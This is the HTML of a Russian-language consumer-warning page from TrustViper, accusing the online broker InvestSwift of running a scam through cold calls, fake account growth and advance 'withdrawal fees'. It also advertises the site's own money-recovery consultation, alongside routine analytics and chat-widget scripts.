<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/invest-swift\/"},"url":"https:\/\/trust-viper.com\/review\/invest-swift\/","headline":"Как мошенники из InvestSwift обманывают клиентов? ","datePublished":"2021-10-29T15:17:31+03:00","dateModified":"2024-09-20T13:26:07+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/10\/investswift.png","width":865,"height":232},"description":"Все опытные трейдеры знают, что биржевая торговля – это рискованная ниша, которая может приносить как прибыль, так и убыток. Однако, основные сложности у новичков, как показывает практика, вызывают отнюдь не торговые позиции, а обыкновенный поиск брокера. Однако, удивительного в этом ничего нет, ведь сегодня под видом дилинговых центров, ведут","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11335">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Invest Swift (Инвест Свифт) – отзывы о СКАМ-брокере : https://trust-viper.com" title="Invest Swift (Инвест Свифт) – отзывы о СКАМ-брокере"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Как мошенники из InvestSwift обманывают клиентов? </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Как мошенники из InvestSwift обманывают клиентов? </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/10/investswift-848x227.png" alt="Invest Swift (Инвест Свифт) – отзывы о СКАМ-брокере : https://trust-viper.com" title="Invest Swift (Инвест Свифт) – отзывы о СКАМ-брокере">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Finvest-swift%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Finvest-swift%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finvest-swift%2F&amp;title=%D0%9A%D0%B0%D0%BA%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B8%D0%B7%20InvestSwift%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%3F%C2%A0&amp;summary=%D0%92%D1%81%D0%B5%20%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D0%B5%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D1%8B%20%D0%B7%D0%BD%D0%B0%D1%8E%D1%82%2C%20%D1%87%D1%82%D0%BE%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8F%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D1%80%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B8%D1%88%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%2C%20%D1%82%D0%B0%D0%BA%20%D0%B8%20%D1%83%D0%B1%D1%8B%D1%82%D0%BE%D0%BA.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%83%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%BE%D0%B2%2C%20%D0%BA%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%2C%20%D0%B2%D1%8B%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%BE%D1%82%D0%BD%D1%8E%D0%B4%D1%8C%20%D0%BD%D0%B5%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%B0%20%D0%BE%D0%B1%D1%8B%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%D1%82%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BF%D0%BE%D0%B4%20%D0%B2%D0%B8%D0%B4%D0%BE%D0%BC%20%D0%B4%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D1%85%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%BE%D0%B2%2C%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D1%81%D0%B2%D0%BE%D1%8E%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D0%B8%2C%20%D0%B0%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finvest-swift%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Все опытные трейдеры знают, что биржевая торговля – это рискованная ниша, которая может приносить как прибыль, так и убыток. Однако, основные сложности у новичков, как показывает практика, вызывают отнюдь не торговые позиции, а обыкновенный </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">поиск брокера</span></a><span style="font-weight: 400;">. Однако, удивительного в этом ничего нет, ведь сегодня под видом дилинговых центров, ведут свою деятельность десятки, а может и сотни мошенников, которые обманывают клиентов и воруют их деньги. </span></p>
<p><span style="font-weight: 400;">В данной статье, эксперты сайта TrustViper, расскажут Вам про СКАМ-проект </span><span style="font-weight: 400;">Invest swift, </span><span style="font-weight: 400;">который прикрываясь маской букмекера крадет средства трейдеров. Мы ознакомим Вас с обзором пользовательских отзывов, предоставим анализ сайта мошенников и вынесем собственный вердикт касательно деятельности компании. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Имя компании</span></td>
<td><span style="font-weight: 400;">Invest swift</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доменный адрес</span></td>
<td><span style="font-weight: 400;">Investswift.net</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые предложения</span></td>
<td><span style="font-weight: 400;">Трейдинг, ПАММ-счет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Виды активов</span></td>
<td><span style="font-weight: 400;">Форекс, CFD, Криптовалюта</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год регистрации</span></td>
<td><span style="font-weight: 400;">2021</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">От 150 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна юридической регистрации</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговая платформа</span></td>
<td><span style="font-weight: 400;">Web Trader</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Наличие лицензии и регулятора</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Риски сотрудничества </span></td>
<td><span style="font-weight: 400;">Максимальные. Черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">InvestSwift</span><span style="font-weight: 400;"> – </span><span style="font-weight: 400;">реальные отзывы </span><span style="font-weight: 400;">клиентов. </span></h2>
<p><span style="font-weight: 400;">Прежде чем перейти к разбору проекта </span><span style="font-weight: 400;">Investswift, </span><span style="font-weight: 400;">мы хотим Вас ознакомить с мнением бывших клиентов компании. В сети можно найти достаточно много комментариев, относительно деятельности компании, например, на портале feedback-people, как и на многих других, о </span><span style="font-weight: 400;">Investswift net отзывы </span><span style="font-weight: 400;">исключительно негативные: </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-11338" src="https://trustviper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-1024x734.png" alt="" width="1024" height="734" srcset="https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-1024x734.png 1024w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-300x215.png 300w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-150x108.png 150w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-768x551.png 768w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-665x477.png 665w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-283x203.png 283w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-263x189.png 263w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-50x36.png 50w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy-25x18.png 25w, https://trust-viper.com/wp-content/uploads/2021/10/Invest-swift-otzyvy.png 1095w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Примечательно, что хоть </span><span style="font-weight: 400;">сайт investswift net</span><span style="font-weight: 400;"> заявляет, что является международной платформой, работающей в десятках стран, на иностранных ресурсах каких-либо обзоров или комментариев клиентов нет. Если Вы имеете какие-либо сведения касаемо деятельности аферистов из </span><span style="font-weight: 400;">Investswift com, </span><span style="font-weight: 400;">оставьте собственные </span><span style="font-weight: 400;">отзывы </span><span style="font-weight: 400;">на нашем сайте, с помощью формы, которая размещается внизу страницы. </span></p>
<h2><span style="font-weight: 400;">Схема развода от </span><span style="font-weight: 400;">Investswift net</span></h2>
<p><span style="font-weight: 400;">Изучив о </span><span style="font-weight: 400;">Invest swift отзывы, </span><span style="font-weight: 400;">которые пользователи оставляют </span><span style="font-weight: 400;">о компании,</span><span style="font-weight: 400;"> а также произведя подробный анализ портала мошенников, эксперты сайта TrustViper смогли определить, как именно аферисты обманывают клиентов. </span></p>
<p><span style="font-weight: 400;">Поток клиентов, лохотронщики из </span><span style="font-weight: 400;">Инвест свифт, </span><span style="font-weight: 400;">формируют благодаря холодному обзвону телефонной базы, купленной или украденной у другого Форекс-брокера. Менеджеры компании предлагают выгодное сотрудничество и автоматический заработок для своих потенциальных клиентов. Жертву пытаются убедить, что с помощью персонального трейдера, он сможет получать прибыль, не выполняя никаких торговых операций сам. Так же предлагается стартовать с минимальной суммы в 150 долларов, для того чтобы потенциальный клиент, смог убедится в эффективности системы. </span></p>
<p><span style="font-weight: 400;">Получив перевод от трейдера, аферисты не прекращают развод, а продолжают его для максимизации собственной прибыли. С помощью «персонального менеджера», лохотронщики пытаются продать бесполезные </span><a href="/review-category/investicionnie-kompanii/foreks-sovetniki/"><span style="font-weight: 400;">советники для Форекса</span></a><span style="font-weight: 400;"> жертве, по весьма завышенным ценам. В тоже время, в личном кабинете пользователь действительно наблюдает за ростом депозита, однако на деле – это рисованные цифры не имеющие ничего общего с реальностью. </span></p>
<p><span style="font-weight: 400;">Как только жертва аферистов из </span><span style="font-weight: 400;">Investswift com, </span><span style="font-weight: 400;">решит вывести деньги, ей сообщают, что для совершения операции необходимо сделать ряд платежей, в том числе налоговых. Однако, оплачивать счета необходимо исключительно на реквизиты, выдаваемые брокером, а не на государственные номера. Получив пошлину и комиссионные, аферисты из </span><span style="font-weight: 400;">invest swift net </span><span style="font-weight: 400;">требуют верифицировать банковскую карту, ещё раз пополнив с неё свой торговый счет на сумму равную депозитарной. В независимости от того, согласится ли клиент на выставленные условия, или же пойдет в отказ – аккаунт будет заблокирован, а телефонный номер добавят в черный список. </span></p>
<h2><span style="font-weight: 400;">Как вывести деньги </span><span style="font-weight: 400;">с сайта мошенников </span><span style="font-weight: 400;">Invest swift</span></h2>
<p><span style="font-weight: 400;">Если Вы потеряли средства в результате деятельности аферистов компании </span><span style="font-weight: 400;">Invest swift </span><span style="font-weight: 400;">и хотите вернуть свои деньги, однако не знаете, как поступить в этой ситуации – обратитесь к экспертам сайта TrustViper. Для получения консультации, заполните </span><a href="/kontakty/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> на главной странице нашего сайта и получите обратный бесплатный звонок.</span></p>
<h2><span style="font-weight: 400;">Обзор портала </span><span style="font-weight: 400;">брокера</span> <span style="font-weight: 400;">InvestSwift</span></h2>
<p><span style="font-weight: 400;">Также, как и другие СКАМ-проекты, </span><span style="font-weight: 400;">лохотрон </span><span style="font-weight: 400;">под названием </span><span style="font-weight: 400;">Invest swift </span><span style="font-weight: 400;">имеет ряд признаков мошенников, которые можно обнаружить детально изучив сайт. Проекты такого рода рассчитаны на новичков, не знающих про аспекты и нюансы биржевой торговли и именно поэтому, мошенники лишь создают видимость надежного проекта, которую можно разрушить с помощью элементарных проверок. </span></p>
